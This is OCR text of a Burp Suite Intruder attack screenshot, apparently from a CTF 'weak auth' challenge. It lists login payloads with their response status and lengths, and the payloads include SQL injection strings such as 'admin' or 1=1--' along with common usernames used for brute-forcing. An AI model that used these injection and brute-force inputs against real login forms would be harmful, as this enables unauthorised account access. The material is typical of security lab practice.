 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 位置 有效载荷 状态 错误 超时 长 评论
1 1 admin 200 434
0 200 441
2 1 admin'-- 200 441
3 1 admin' or ''=''-- 200 441
4 1 admin' or 1=1-- 200 441
5 1 'or 1=1-- 200 441
6 1 admins 200 441
7 1 base 200 441
8 1 admin'or''=' 200 441
9 1 user 200 441
10 1 root 200 441
11 1 ceshi 200 441
12 1 super1 200 441
13 1 ceshi123 200 441
14 1 admin123 200 441
请求 响应
Raw 头 Hex HTML Render
<title>weak auth</title>
</head>
<body>
<script>alert('please login as admin');</script><!--maybe you need a dictionary-->
</body>
</html>
? < + > 输入搜索字词 没有比赛
2282 of 17772